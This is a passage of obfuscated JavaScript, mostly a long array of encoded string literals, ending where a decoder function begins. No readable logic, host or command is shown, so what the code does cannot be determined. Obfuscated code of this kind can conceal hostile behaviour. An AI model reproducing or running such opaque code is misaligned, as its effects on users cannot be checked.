f','uuLVu0K','W4uNWPytydO','kCkMWQHUCW','v0fgx05dx1Dsqvbqrvi','CCk+W47dP0K','W7LnfCoiqtvwW7GWW5NdUgZdIaVdUCoqW7KbW4KZWRVcICkflSobWPf2BsKUW6ZcG8ouW78e','qmorh1myW7TUWO/dPYG','DxvRDgS','WObDWQidWPddOW','tvzbwhy','WRVcSCoUW5TrW4/dQmkwr8kDW48jWQ/dSJtdHmkhWQVcRqeJ','fqtdJsrwnuG','wMndBwy','WPNdOCkBiSoh','amkoWRbjE8ktWOldJq','B2XKx3nYyW','BvuzF8o+','o2JcK8o8WRK','WRxcUSo0W79pW6VdRSk+Ea','D251uxm','zeCgzCoTAvy','qK9ewq','F8k8tCoqW7pdH8kMfmkcWRq','gcddUcCL','Aw5UzxjuzxH0','t1Pgy3q','E8ofW5pcSmkc','C2vJCMv0igTLEtOGAtf1AtiXAhvKmZGXotaXAhe','z1v5D3C','WO7cSSkIWR4','zg9JDw1LBNq','kdnWBG','r0m0r8o6','amohjXNdQXm','AhPLz3i','w3mECCo9','mhHH','nJhdRX7dIve','yvqsW4m','WRCsaSkdtJ18W7m9W5VcSG','g8kxW4b8BG','qSoUWOvXW5u','B3zLCNjPzgvnAw1LvhLWzq','y0ma','As8IlKRdPq','vuDxCue','y2HHCKnVzgvbDa','amkXWOKdWPS','emklW55Fra','WQXufSkRlq','nfpcNhu2','nCoqW7LEW63dKmk8bHfZWOixW44P','B3jNlMnU','E8oWW4ZcHmkG','lSo5W5CkWQhdPmoP','BCoLir9X','uu5Qr3q','yxjkBfm','hqNdOHG0','ChG7zM9UDc13zwLNAhq6otaWiwLTCg9YDgfUDdTSAw5LlwHLAwDODdO','BKTrzKi','xmova0CjW4i','vfHhwgW','WQuwc8kkrq','WQvpW5K5na','tCoJW4NcNmkt','aCkcxG','e8kIWP4rWORdOmo7AbH4W4CAW5f5','cSotW63dJLe','a8odW6aFWQG','WPCoWPFcHCkl','r1fLBgu','WPlcK3DMW7q','tezyEgW','sefTDKjf','y2XqywS','bSoGlGFdSG','CMzQr2i','sfDKAum','AgvPz2H0','WQVdJ8kTgCo0eq','C0HSq0u','WOXgiCkYcq','ywrKrxzLBNrmAxn0zw5LCG','D2fMlw5JlwrLC2nYAxb0Aw9U','tKTesfG','lmoxnaC','mCovW7ZdVMz3WOOsW49nW785W4W2hI5cWPi','d8kBD3eA','zwDVBG','W73dUXhdKSkABKiiqfW','vrZdIcC4AXVdOmoKF8oqWO3dScBcNCkHWRxcTWJdVsG4W5nHW6ORC8knq2pdS8omWO7cR8o1WOVdS0zylc/cGGxdMh3dH8k/[base64]/cSmoLsI4NWOBdOLqjhComWODxkxG5xgDOECkKl8kocSoxWOlcSJfNwX/dNcSSWRjmW4/dHSkgtX7cTCkIW7/cG3ldISkEbt7dTSkBASkvW7yUexNcJuevdCo+mu3dQuKyWO3dLSkoWPSlEqb1W7iaE8k4lCoKW5y+W6jLFbXfW5OUW4TBd8omu8kzW57dTmk2xCo6BmknW7VcJxfMW5RcTCoHW7P1WQRdUZ/dSSkHda/cI8k5z24GrSkJqflcQeZdMgXBW5mShmkdWOC7egtcOmkYmxvfW57dNmkOjSoKWPi/WPehzJDtWPpdOxTbwSkJaLxcJmkyicmsWRm3WPLpWRRdHt0VW64VcSoBC8oNWQzeW6ZcIqRcNCoRWP1zW6iBWQDXWQlcVwBcNmk9WOZdRmk+WRlcQSkTWRL1WOmCW4xdLSkXd3/dKXldKIldMSkgxbqGWPuuWPFdImkSWQxdIcXdzdZcQgpdOITogqCmwKtdNtelWOWhvWtdQ1PCW7eXiWG0W7nXW7C0WPyKhmkhW4pcMbOTW49xDtdcVmkYWO/cTv9CW7CFyg3cN8o7W7pcNSknxtS6i8oBWPVcK13cGmkQWOVdV3G6W6v1W4S7W55/nSoMW49MeSojWR53luldVMZcQG/cHSoNW4ZdO0FcUSksctCbWOJdJJdcI1/cJmo9wSoEoSkAxCoCvqzNxI1yW5jFfCo3jmkJlSksW793W4appSk3y1mwW7a+W7tcJSoKdvddPSkPxNhdQvuBnmoKW5uHohvVow3cLs4MW5NcVG/dOKazbCkDx3lcUSoGWPhdVgGxW7r0WPTeW5pdM1fJWOldV8kdW7tcKmkotCknWQSOyKuJW4vVW7ZdPmo4CKLYBuWaW5yUWPmCW5lcImoAWQTYmSoSW5BcN8kifmkUW4K/nSoTW4jsWQech340BConWRNcKvhcHCodb8oWWQHYW5FcUKGCW73dPCouCxKXvrWDdCoxqv/dJ8oLW67cUhhdNSoxo8onW44VWO4qCJvMW7tcIXhcLSk4qmoLkspdMrRcTSknveBdTg3dVW3dMSkMWPVcQCo8D3KRsqTxW6pdKmk3s8otW6dcOmoLW4bqWOmrW6XlWQZcNHRcMSk6kSkfF8kXW6RcN8kVWQJdNmomhCkCWRWkWOT2cN7cUCkyl0JcUCkHjd/cHZNdLSkmWOzxEchdMmkmiSooWPSIW5pcQ8koxSk/W4H6W703rgrsWP7cOxVdGgTnguVcJsi+A8o0W4W0WP91B8kwrmkyWPXSWPqijhrjWQFdNs/dVCkyW7VdKeLww8kXfSojfmoXW5pdV8oLDSkqWRBcIWhdJaFdVMNcMIlcRCktuCkqFsldHSohi1pcMc1hWRldTsNcTHLsW4ndW4NdH8kbWRWQBCkWW68ryZlcRt/cNhVdGGRdQIFcGCo7WOijwKBcVSoaBCkwWPGGASoqpCoZfSoZWQvUyGGpW67cISkMWQb4AwhcL37cGuVdU8kxW6PPWQHjWPnrWQ/[base64]/cPxdcLmoQWQVcS0tdV0THgmkUW73dOsldTLnJW7W1WQVdI8o5WRuBWPddLmkmju3cGfCNihjnW7e0W6KbW4NcUKCjvxGnsdbZb8kqWQVcVv7cJ8kXW4tdO05PWPXFWOizW50wW7hdP8kirSk2aSkkW53dS8kkW5RcTCk0qfeHeL/cPCoxWQ/cHCkhW5mTd8opemk/[base64]','WQ3dSX49W4ZcImkyldRcHd7cVrf+','gwRcLCoH','zKXMEg8','thaUBCom','gmk5C3Sa','EML4CLy','kmo5W4ekWRJdJ8o2geTpfvVdQalcICo6bSk1','Ag9ZDa','De1XzMS','AwPyq0q','W4qQWP7dT8kV','W5ldQuFcNIG','y18pW5xcMmoCW5C','tfb2r2W','WQPJW64+fSkF','Dmk1DCo2W5y','WPNdSWGpW5y','C3bSAxq','xK8oCmo4','C3r5BgvtAgvLDa','W6VdM8ksW6tcGW','jYldHHiU','uLDRCNC','tLjMBMq','rxvlwfm','qSovhuWCW4L+','W4pdM8k2W7dcNG','vKTMruC','AgfZt3DUuhjVCgvYDhK','dCk9W7jsBG','W7pdSHddLSkfwq','swmsEmoAvNb0Aa','CxvZEei','hmkXWPuxWOVdPmoiAfOSWQSqW5S+hbq16k6D6kMN5yYF776f6BIw6kYr5lMM5PAp','DmkYu8o9W63dH8ktm8kFWQJdI8ksW5xdRq','B2Huy1e','DwvttNG','a8ojW6TDW4ddJCknpbPZWPiB','WP57dmkxaa','yw5bAeq','yLPpreS','BLvqt00','brVdHsGt','WQDSW4RcTCki','WPG1W4KamcjZoa9skW','WRP4W6aHcSkj','mCkxW71uFa','WRqohCkfsWztW7iNW4m','WQ1JW6WhgSkBWQmB','WP7cONpdTmks','WQdcOCoylLy','sCocW47cRmkHW7/cSbW','sK5ZCKm','x3DHzL9HC3LUy19PBML0AwfSAxPLza','DmoHWRztW6tdOq','qxLZAxy','WRjGWOi4WOu','W4pdHKhcObW','e8ohdeyIW4r4WRxdTZ01WR0Ty8k/WPXxWRJcMCo4gW1TmdZcTSkmWRiJW5tcN8oFWO7dMrZcHSkqumkumSoahuOoWOJcRsCnm0tdHwzFW4hcKCkzW73dVWnGzNTTqmkUoCoksCk1wSoFqSoin1ldJvfbwfpcTCkGW6i5W6RcVCkyW7RcKmozgKj/WPuoW4dcTgzitCoyW6CBW6SolrlcH0BcGgRcRxBdGIulW79UqXGZDMzXWONcSMFdMSkSuSoRpCokuCopW5VdQ8kgxCkfWRaGl8k4wCo/WPxcOGjEW4ZcOaJdO1VdTwuyW5GGWOpdNcb5bmkYW4ddLmkpW48LWQpcGmooWQJcHmoytw/cVtZdP2CxBZ/[base64]/dUNVdPCk9W7iKzKRcKIRdNaNdQdFdGs7cNmkpvqmDWRldMSo5zM8GpSkZW6RdMSk6W7JcKJ88vt/cIZVdKY5dW6b/cCo3W6hdMZDjbcKNjCoWW4KkkmkoWPBcNCkPW64AW6jzoxnPW5ugggpcPmojWRBdNSkBWQDkWQWaW5JcSNHMWPJcOrdcMSo7ySkAbM1fW57dVxddVmo7WQ9/wSkQWRLgW7aUwZZdGh/cG8klW5GDW4miAmogW6xcKr3cNSkKW4JcVgXzcSkVW4a5WPuvzSo9kZFcOCkcW6epW4z4W5bQWQdcHs7dHmk3BrOWpmk6W4DRDbBcGCo/oCoUWOG6CqRdICkDvqddPKtdVwRdPmkmeKxcTmkAWOBdImkQAgCfkCo9WP3cNCkAEWddKSoCuSoRdw7dTCo2sCkwz8o/[base64]/cKt97W4RcUZBcOSkBCv4KtSofW6pcJwBdO8k0W5nMdYO0CSkWj8kuW6bus3ddHYNdQbCldJr1lmoiW6z5m8opW7ldNq8/W7FcLCkWgSoXzCk9A8o/oSkTa8ogcSoGW51xedDTWOWysmkNWP3cISoDDSoui8kHW77cRSkCj04SbJ/[base64]/cNLDTWR7dIZ7dG2ZdN8oBWQ3dNSkYymosDmkPfxTvWPhdPmkXq3FcMb1AWQZdSCo6sCo/[base64]/cUmkQWRKnrmkhW4xcUH9LW7RdQYSjW7j6EXdcSs/[base64]/cR3dcTSk2W4ZcLmkPCJ7cSSoYW7KAW5VdMCo0W4nPcHeUpmkxW4BdLbfIiX/dJSkosSoVWRKnr8o5oSkPzftcVuPfoXtcQ8oJW6aCDdfiW7rce8kGW4/cN2zfWR8YW4LhW5X0lSkfWP3dMrWlgZVdGmkffhG6WP3cKYJcJ30eW5SNW5PkxSotWQLGWOjBuCovu8o+fhT7vmkIW7dcQquPW6PozmoCWOlcI8oMWO1KW7agW4LHvmoPW6LJW7G5zW7dNrFcGtf+WQCuhSkKWRKLW4tdLdldOr/cSmovpCouWPzKlMJcPGToWRDXWRJcRmknz8kGWPJdH1iAW4/cHZ/dLt3cKSkdWO/dImkMW7GAeMfOW7BcTKlcRa9VW7/cPCkSW5OajCkrWQdcJSoLlLRcO23dL8kdiLxcOSowwY/dIqZdG3m','EKDMB3q','zfvovgW','WP3dKseb','BMv4DeLKxW','n8oVWPigWRtdM8oGguTpd0RcSaZcH8o6fCo9WPVdHSoJWOGl','pmkaW41HyHaHW58eptRcVbVcNW','uw96u0S','pZDVDG','WQVcKvNdImkzWQ4','aCkcmvWBW4ZcVW','qNeiguDFsa','suDVwfC','WO8TWPlcO8kb','s0vjDMm','dq/dQatdOW','nmkJdgKA','qNvLugG','WORcUmoaWONcMq','u09ZCfi','gCocW6XQW5FdImk6pa9OWQGBW4mOW7ni','WP3cSSkLWPJdOcy/WQldPtXIbaNdO8kTWOZdLW','p8okW61ZW6O','eSoJW4y2WOG','peJcTYibEW','reDPmfLbn0jLBvDUuwPdBdqRyLiZzJHts0LgoxrvEI94AhiYB0vpz1bWywm9nJfACxDuDwrmA001DKH5tLHZvKO','wMHnthq','WRZcUCosWQpcJSo5WRJdPCkwWOe8','tufRs3O','v2r6EKC','h8kLWQD+Dq','F30PdwiU','rNfjsxu','qNvVtvm','sM1PEu0','WPpcH0TKW6G','EeTuzeC','WOabWRFcLSk5','zCkJW5RdJMrjaCkX','q2DSufa','W4xdOYRdGSky','BSooWRjo','WRFdKZeqW5e','pCkEzx4q','uLvrCfm','CNzMzLm','wgWgtSor','v1HHsLC','Evv3sMO','qmorh1myW79jWQy','Cvbny3G','B1/cUq','y2fJAgvF','hGtdMJu','xMScW7tcRq','FcxcPbxdOmoYDCoGpG','WOvtimkxaW','CLzusgK','Dgf4zhm','vfzNv1G','c8oxW6HDW5ZdNCkmmrvWWOq','h8ogW4DpW5pdN8kqoH5d','sCo0iq96','g3RcH8oTWQtcG8ocWPZcUCon','y2f0y2G','W5lcLSkJjs8','zKXIC3a','B25SB2fKzw5K','fqRdHs0','Bw5sy2G','WPXwkSkFcLHAobmO','WRpcML3dICkvWQ0','xmopW4FcMmk7W6/cTG','q05nvxa','Au1ACha','WRapnCkvBq','C3jJ','WQRcMuxcJmkxWQVdHt4wrG','vuTjtui','jSknW5z8EWu','FL44W4tcKSo6W59A','s8keW7VdTu4','t2LltNO','EwHXuM0','W6RdRCkEW5ldJ8oGWPBdQCkQWPuu','CuXABxi','Dg9tDhjPBMC','WRjKWQyIWOBdH8kAqmoAW64','yM9KEq','yxrVyG','twvAsNy','gCoxW7LpW5W','WOKkf8khrdXn','WQ3cINX3W5e','WRJcUCooWOm','W67cN8kEoHC','zgjbr3i','yMXVy2S','y29TyMLUzvvYBa','hmkvrhO9','WP/cHCoWnuG','WPNcLCk4WR/dJG','jCkpW5zMBIa4WPCfjW','wwzczuy','W5OiWRKACG','Ac8Wov3dMea','dbpdJsi+','gM/cISoGWQK','pmkaWO03WPi','oZ1otZO','WPpcS8o6d3eKW5xdSW','fCkaWODWyq','DSoCkZj8','sKn4u0K','Cgnhu0u','tLrNrLK','E3eth2u','W5aXWP4Fwa','WO7cGCkAWONdHa','imoSW5TBW7W','zw9cBhy','Ex8PW7/cMG','CMvNAxn0zxjFAdu','WOFdOCklgmos','zueoW54','rvnfvfm','WR8mfSkdwbzz','W5qeWPFdGmkG','WPDFoSkvburmpay','DMfkAKq','twTNEMS','WRz+hmkQcwrScZC','W7ZdVX/dG8kYxKOeCLW','WQFdISkKn8oT','Cez3yvG','B0mxDq','WPVcQ31FW5SmWOS','zw5JB2rLx18','W4ihjG','WQdcQMToW5miWOa','WQHvWO4GWQW','bSkcmMKlW5BcPdxcOrb5W6P1','W7ddSdRdPCkC','BMrtsKW','WRVcLCksWO7dGbmiWOxdGGvmachdJmkgWRNdTb9LWRDvBW/dV1uZvdxdTCkWW4NcPMbpdH9LrxxdNdbsW7JdMNRcUMyNjSoeuflcVcn8yJJdUdFdONdcHtFcMSkd','vfbNs00','WPVcKSkaWO/dJq','bH7dMIK','WRRcNfZdR8kr','uKneweq','WPNcOSo1cG','W5mPWOldLq','x3nLBMreyxrH','WQ/dRXO','qLeElvC','W4JcNCo3ltdcOK7dNeddM8kFtwq','thHfENC','BgvUz3rO','ChGHAw1WB3j0yw50o2XPBMuTAgvPz2H0oG','Ee9Vyvq','v0PsAei','zuOzCSoLxLTEeCoZ','Ce4FCSoM','vgj2B3y','qM1JzwK','DvrmAeG','z3bHBMO','se9ps19msvnu','DxzqyLu','y0PRt20','tf4EW5xcUG','WQVdGCkUhG','W77dJHZdPSkI','WQNcV8kjWQVdQG','t3SUW6tcLq','W70fWQldTCku','qMjwA0C','uCk5W43dH0m','W68GWOVdMmk9W5Kn','BSk2umoEW7VdISkM','WRddUIJcU8kqW7VdSSo8W6mi','imktua','puJcVNu','W6CUm8oKya','lCk3Fv49','qLq4W6JcOG','w8kDFdxdTedcP2W','WR8mhmkduHfRW5yy','WPL1W4aJcW','B8kMqSobW67dMW','ANnVBNa','wvDom1GZtMPymtKYtwOWpq','aSk1WOGaWPhdQ8oCAdr1W7Kq','u0nssvbu','W7tcUY0','DfzIrKS','a1ZcSCoNWOG','wCorW4FcJmkS','WOnNxSo+CfqTm3TonZToB8keiv0','BmkMu8oA','WRi4fmkLrW','puVcTw8jsGxdM8kCW6BdLwVcU8kSWRK','W7pdHmkXW4lcOq','t09lthm','Ag9ZDg5HBwu','WPFdOJS','Ew9oqwq','BM5QDhC','WRhcUSkWWOtdRW','WRJcVCokWOK','EhrSDK8','pmkDW6D6zrCKWPuIldC','W7RdKxFcPtK','peBcTMa','vvHUCw4','W7BdUrRdLmkjFKG','mSkvxmky','y2nZy0W','W7S7WRzGs8okW74nkmoCWQ/dH1q','WQxdL8kwoCoF','wb/cPJVdKa','W4Ode8oOCq','WOJcSSkWWQ7dVay7WQZdVYO','wwL3y00','eSkpELan','WQddLmkUbmoV','uLHjvKC','Cg9W','AhWLe30','ChjVDg90ExbL','WPtcLLVdLSk1','WRdcUJhdVCoBWQ/cRG','BSk2W5ldMxO','WPldLqGFW7e','WPpcRCoWeMW8W6BcGCkOW6lcVSkdqa','gCowW51vW6y','BCodnc9MW5f1wa','tSkgy8oAW4a','yNLcyvG','WP9oW7efcG','zxzzDe0','W54RWOOYDW','uM9NqxG','WQlcSxDtW7WbWPHuxmodWQnt','WRxcImoTWRxcTG','BuKgW5tcLa','W67dSCksW4BcRCkP','tLjfC1u','sujxr2y','jmoBW7yeWPC','W5OMWP/dNa','W4ZdS8ksW43cIG','v2LRBwq','tZiXAgvdmwHAmLu5txPzD01eDhDzwfjVufm4pq','W7ddS0dcPsvdW7RcGG','sKj6tvy','WROXWRhcKCkNW5b5qslcLxz1','ChvZAa','Ag10ueG','B3jPz2LUuMvXDwvZDa','iCkdWPDnuq','tuzlEhm','DxjS','sgqFAColvNzZzG','s25WyNm','x3DHzL9PC19TB2jPBgu','gCk+WP8vWOBdISoj','ACk+W57dMwfcjCk1iZeR','W4BdPZddQCk0xq','WP5KW4RcGmkmet1mWP/cSCoBW6u','B09SBuC','C0rJDxC','CuDJz0y','cCk0F1SV','v8kjW6pdSLG','swWyeq','vSovWP9hW5O','CLbvAxi','W4VcLCkGiIS','AKvKzfe','j8oWW7D1W5q','EMjAq2G','uNmRixG','Bu1Wyxe','qmocaLqsW4L0WOy','cN7cISoL','zeCrt8ov','WQ9Xb8kTp1LWcIax','EuehW5NcLa','yMfZvhC','ywn3x3nJx192mG','bxVcVmoRWPO','yNjluLm','C2jKzxq','ugXLyxnLihnSAwrLihrVihzLCMLMEsb0Agf0ihLVDsDYzsbUB3qGysbYB2jVDo+8Gq','jSoJW4CoWRRdG8okhvPafq','s1Opk3a','i25Vy2fWDgnOyq','zxbiA1K','uMnqEei','DwfFD2fMx2nIxW','DSk5W4tdLG','AJGObwW','eSkylea','D2v5D3G','AKnxBLu','B2XKweHs','ASocnt5PW5rHtJRcJCkDWOehomoHcePN','m3WYFdr8mxWW','WO1fdSoeFxCuW4bZW4VdTflcNfNdTSk7W5m','WPpcRf3dGCk0','k8kGCg4DW5ldTSkOWRXJ','D2fMlw5JlwG1lwrLC2nYAxb0Aw9U','lSkEy24D','sSk2ySoMW6O','rM8cwCo5tNO','wLDHtLe','W7NdR07cUs4','vMnes0G','s0XpzvC','bCkyWPmfWRO','BMv3u3rHDgu','dCo2W7FdNxy','WQ11bCkYo2TG','u0LWBgu','lmovjW3dLW/dTstdKh/cRCo9','W7ldHu/cGHO','ANfsrg8','uMmr','t3mtD8ot','At46meW','b8ohnr8','bhdcHCoIWOVcTCoeWPtcQ8or','W5ejpCoW','Cmo9jaPh','W7JdRx3cOXK','eWBdKsGd','iJX1DG','[base64]','zCoCWOnOW6m','DhLWzq','Ag9VAW','CMvTB3zLrxzLBNrmAxn0zw5LCG','svzrDvq','AhjLzG','uMiFE8oS','WOBdLJ0cW7RcKmkhhtq','a8k1WPOcWP3dRq','mmkaq8koFatdIG','EvfYD1y','xSoxaey','qNnStKK','WOpcUCo/W65vW4ZdNG','n8koumkpCGNdHCoYW4OKWQaHF8oacq','s3PdCu8','WOddUIZcPW','mhG5','WROdjSkRDG','uwSohW','WOnVW4VcLCkcgZDAWR/cTCoxW7qpjdT6dbS','WRdcVSoTWRZcQa','CMvZzxrvqq','WOKJWRBcGW','DIpcQWldKCovrCoim8o+','zhzMq1G','twGHzSoT','z8oMWRzAW4K','Fd8pgL4','WP3dRZNcPCkcW73dSW','sxSCeW','CfDoqw0','iCkmW5rBFq','mr/dRsya','WQpcPMXQW5yeWPW','B8olW4atW73cGG','ugXLyxnLihnSAwrLihrVihzLCMLMEsb0Agf0ihLVDsDYzsbUB3qGysbYB2jVDa','CMf5CKq','tCoDeZve','EvqFW6lcHCoIW4ryucbHW77dUSkRW5bo','W5FcI8k8otdcQ0JcLeddGq','WOPpW4OnoW','W7dcO8kooJW','EctcQrVdHmoFu8oefmoZ','WQldPXawW7a','W5ldTSkKW4lcRG','W54Xi8o3yG','WRfTWR03WPC','z2v0rw5JB2rLzfnPzW','Afj4DLm','ACojktX8W5G','oY7dGqNdHq','wSoCjIH7W4D3tYO','Aw5PDgLHBc1Zy2fSzq','DwP3AgG','le/cTxSGErNdKmky','gSosW6Tq','x19MEgrYAxzLCL91BNDYyxbWzwq','AxfKsxy','FmoeaeWw','WPLEW5JcHmkmfcTh','lf7cTg8XyrFdH8kgW6i','Dg9Rzw4','B1SEpwi','EuqjW4pcLmoH','jSoPW5XkW5S','tefRsNe','etpdJXpdRG','WQRdLJCuW5ZcMCkA','ruDczK0','WObNfmk4bxX3dJelDcq','y8kRW5JdKa','ChG7y29SB3i6iZu5ntK1otT0zxH0lwfSAwDUoMnLBNrLCN0UD2fMlw5JlxrYywnLAwqTy2XHC3n7BwfYz2LUlxrVCdO','C3rHDhvZ','pmkpuSkyCb7dNW','sx8ooeruAJ18oeCOWPyF','srGOlgm','WRqIWRBcM8kA','whbJBKm','egJcLSogWRO','z2v0rwXLBwvUDhncEu5HBwu','CgfYC2u','WOtcHmoYD3dcRqq','pCkEFxe','WPT8WRClWPe','nmkJWR44WPW','gSk3W4DnAG','WOvWWRe3WOe','qNvTvwq','CMvTB3zLq29VA2LL','WOrjW5BcV8kZ','CMvHzhLtDgf0zq','W5mmnConC8kVsSk5','re9nq29UDgvUDeXVywrLza','WONcPmk0WQFdLG','cmo1W53dMMm','WOuVmCkFqW','WPxcICojcxm','W7ldSCkFW5e','xHZcRrxdTq','bSkgfe4k','cmoKW7X2W6a','nSkLkeKq','WQ11WRe/','BxLbAfK','WQpcKCkgWOBdOcW','DeHQAgu','C3DTv0y','WOT8nmkMfq','B3vqrwG','CSkPW4tdIG','z2fPugHH','FfTyCSoHB0rdemoYW5ruqd9xW5ldO8kmWRNdKfGdWRZcTKS+WPxdL8oLu0dcTW','wxDyEg0','mty1odu3ne1hrg1drG','CgLVsM4','tJmLcK0','WOpdRYFcRSkxW7y','WOldLYyDW7VcJSkngJRcMZ/cSqnMpG','bSkpWQbbySkyWPJdKCkaWOXyWRBdLLmObq','mhG2','sNDOBNu','dSkimu8kW4O','m8oxW5JdKuu','WRhcN8oXWOVcRG','WRKofSk5uYTC','rNSjmL9FvYP9pfeyWPSYetLzr8oWma','WRpcLKxdICkxWR3dM3XFacOofSkvW7RdTqmu','DgjWtNy','aCowW6VdR298WPC','vfLZBe8','uwzgevXutMjKluS9WOOssMCNfSk8pdStWOFdN2BcUSkzWOmrWPtdHmoTASkJBhTpCsxdUw8','sKzwrKG','W6CTWR04wW','Agm8W4xcRq','Eh07cW','W4tcJge','lCoEW6/dQwr7','jZ5uEH8','DgnvDhC','CmkXBSoZW5W','kSkAyMK','uMXOuKi','k8oKW6/dQgjGWOaiW5rc','nJe1ndq2mhDurNPkvW','yCosf28B','A3rgEvq','vLzuAxy','q0nlweq','nZddObddMee3aCoa','yM9UAa','wCk5W4xdKG','A0nAquG','Aw5Uzxjive1m','f8kEWRDS','WRtcSSokWORcMSoX','WRbGemkW','WRZdGSkYpmoR','q2Hcseu','m8oPW55kW5K','wCoEcuufW6v9','W6iNWOVdOCki','sgqFACoXw3m6CmoWomkDE18','WRzQWOCLWPhdV8kbqG','amk8oKyS','xhCRicPCkfWPicP7xhCRicPBj3WIxs4RwYD8iL07pYaQFq','duJcVu0A','WRpcOSojWPNdRmo2W6hcNNyvWP5MWOm','DxiSewG','kfXZFcqP','eSoEW6JdMK0','nSkgW4vNsb4PWPC2kG','BdlcVXldIa','W4JdTCkPfN0','pe/cU34Jyq','j8odW598W6G','vffkq2C','zeXMsvK','AfngDwC','WO9UW5tcKSkkesT8WRNcUa','mSouW6/dV2j3','W5FdPrFdSSks','q1Pxtw8','Bx0fpNy','WORdJCkHf8o0','pmkcwSkr','BMv0lMnU','z25Xq3G','WPvMhmkxga','DMTzC3m','Cvj0Evm','gx7cLmo6WRJcHCoKWRe','jSkGWQnLvG','ofFcG8oOWR8','ASocjdi','talcJXNdIa','W4SKk8oLCG','WRVcQuddG8k1','WQXIW6i6g8kFWPG9','iCoRW5DDW6u','pmkKW6THxG','r3isB8oXthPLxmo6pq','BM9Jyxb0y2HH','wbyojCk2ma8','a8kjo3KlW4FcUse','sK5HCve','t8odW57cUCk1W67cPW','Du1IB2u','WRVdISkvn8o/','Cgf0Ag5HBwu','CLrYs2y','WOJcPSoQfMOZW7NdICkpW6tcP8kB','EvPpBvG','WQv5W6NcHCkI','z8kHWO7dJMPlsmoP','WPRdKJyQW4VcJSkl','bmkkWQHO','aapdMXeE','zKLcwMi','WQFcQ3LmW7WgWP1dxSoy','r1npBKW','pmoxW6hdUgXmWP8iW4Hy','W4ijjCo0AmkRvCkL','b8oeW75B','Dg9vChbLCKnHC2u','q8oSWOrdW5G','ywrKuxvLCNK','rwnnwgK','W57cQCkUoc8','WQJcMKFdOSka','AwHxuNa','mgi3mMy2mtGTngmXltrHyMeTowe3oc1M','ndi4BM9KC2Di','WRlcJ8kWWOtdJa','WQPJW6X7eSkd','W6ddU8kyW5G','yxr0ywnOrxzLBNq','kZ7dRrxdH1G','W4a9WP3dKq','x3bHCNnLzfnLyxjJAa','nSkbW4bWoKf9','w8odW57cR8kXW6VcTWbFBSojWOldHsD6eq','dSoiW7TnW5/dNmkHlq','a8kGWPCzWOO','WOnTW53cR8kqds0','WRFdPbyTW5W','wNHwt2u','rMjqtg0','W7/dUupcSJ1o','gMVcH8o9WQJcO8oIWPJcTCoC','sM5xywC','A8onWRrmW6O','ChG7yM94lxnPEMLUzZPIB3jKzxiTyM94Fs53ywyTBMmTDgL0Bgv7BwfYz2LUlxrVCdO','ruj6tK0','yeOscwi','pG19CqW3pSkPW6P5','WPyUWR/cGmk6W4HKqYO','se13D2K','u1Dbv24','umk3DSo5W68','quvkAgC','zenhruK','WQZcTCosWO3cUmoNWRhdMmkwWO46WOZdPSkhpW','osZdIHqD','m8oZW6KJWOS','W57dOHtdUSkq','AuaYbMK','mSonmHJdMG','BNndvgS','B8kIW5pdM3bJeW','D1fLAe4','uLHJzei','vKv6Dee','zgjusg4','kSkgFvmp','WRCgfSk3vtXnW6i','DvvOz1K','WROhhmkbvde','5Pwp5B6EWRm4o34','B3DAveS','C3zOu1i','wCotWQvOW4u','WRf/g8k7','z2v0rwXLBwvUDhncEunSyxnZtMfTzq','vw4CW5xcGSo3W4nuvtfBW4tdQmkSW4Dveh8caGa','WR1KW6q7','WPBcSSk/WQ3dSt0','ChGHAw1WB3j0yw50Fs5UyY1JB250ywLUzxj7D2LKDgG6','nmker8k3CaldN8oU','ENLbvKq','W4ySWPqBDty','DCk9rmoxW6ldPSkL','AKnWBM8','y14Nf3i','rwTdCMu','WOePWRpcGSkvW4fLvatcNhP8W5ZdKe0','uvvbr1C','BSkkW4T4AHGJW48','WPvoWROxWRq','qvDtqW','W6RdTgBcUJe','ztpdQXNdV8oktSoFbSoRW4OTWQ5wW5FdLa4GW5lcK8khxKH9WR3dVSkgWP1TW6pcVKOH','naddQJmj','sNnlAe9W','WQPTW605','DhLWzv9F','C3rYAw5N','CI7cVJxdVSoFtmoihmo+W6yGWPOC','Cg1QBMy','WPVdRZRcVq','cW/dGd7dNW','bCk9W4XKsa','yu1AA3y','WORcUCold0Wm','BwDjBfa','kIjSBHa','vw8qb2W','W7hdPmkqW4JcRq','vLrhs2O','y3nbweW','CeLkz2O','p8kpyxyDW5JcV8oHW7fozCofvJHCWQxcHqtcPSkSW5ddQSoIySkV5BQ555w85Qgj6k6v','Aw5K0lv4t2y','WQRdQrdcKmkc','vM9lBLm','WRDIemk4','y1vsthq','C0XUA3u','DMXwB2K','WPhcGSoBW4jl','DCodma','x3DHzL90CMfJzwLK','rfL1B3m','uMOCa0zj','W7ldUeNcHdXdW7ZcNG','amoTjqldGa','WPpcK0XQW44','quDlvLu','C21wvKS','hmk8xe8j','WRFcR3fDW5O','WPqpeCkdsq','DfyAEmo6','fmohmIRdVa/dTsZdKw/cSmo8','x3DHzL9Uy193Awr0Aa','CsNcHdNdSa','WQfLW5mqgq','br/dKc0c','shLyyMe','W4RdVxVcKay','q8oeW6BcQ8k7','WRJcTSo/agaV','WQ94W4uXjG','W5WTWOddNSkTW5q','k8kor3CT','z0Ljsue','DgLTzw91Da','sLvSB2G','B0fUD20','uwSeBSo9A2PYCCoQ','shbmt1O','wuPYz0u','ChbZrwS','W5tcJ8klkta','W5WPWRRdTmkp','cSkmlgCjW4ZcMYRcRXr1W7DVWQu','EwHlB3G','zwHTBW','WRuke8kuyZzBW74vW4m','WR7cS0f4W7O','B3jPz2LUywW','W7ddSCkDW4xcOmksWQhcSKu0','rNSjmL9FvYP9pfeyWPSLhd9KvCotndSg','iJX4zXelkW','q01Zs3y','W7ddPrFdLSkyx3StxW','gSkNyCkrta','re9KruC','rSoEDHFcVWFcTJNcH2BdVmoLFdBcN8k+WPtdOu9sqmoV','WRuQWRxcLSklW4eRuY3cMxT0WPNdILz9tKZcQxpdGSooemoEWQ7dOmkWW7BdS0iYaSoIWP94vmoqtL4vCZdcSLNdP8kJ','nmker8k/CWNdHSoJW6e8WRyoy8oTeCkkfIFcQqZdOga','we1mshr0CfjLCxvLC3q','oJFdOGpdQ1OWdmoGW6S','aCkiChSNW5xdT8kGWRbOsSo+','y2fAzvK','sLfduvK','WOtdRmoEW5hdG8kKW6W','bCkeWQb9','sLbqwgy','mCogW6q','W6ddUuZcPYPo','bCoxcqRdJW','mhGX','ESoFW6FdQwjWWOCGW4TCW6CL','Cmo5lZXr'];_0x20e4=function(){return _0x2f55db};return _0x20e4()}(function(_0xda7de3,_0x273feb){function 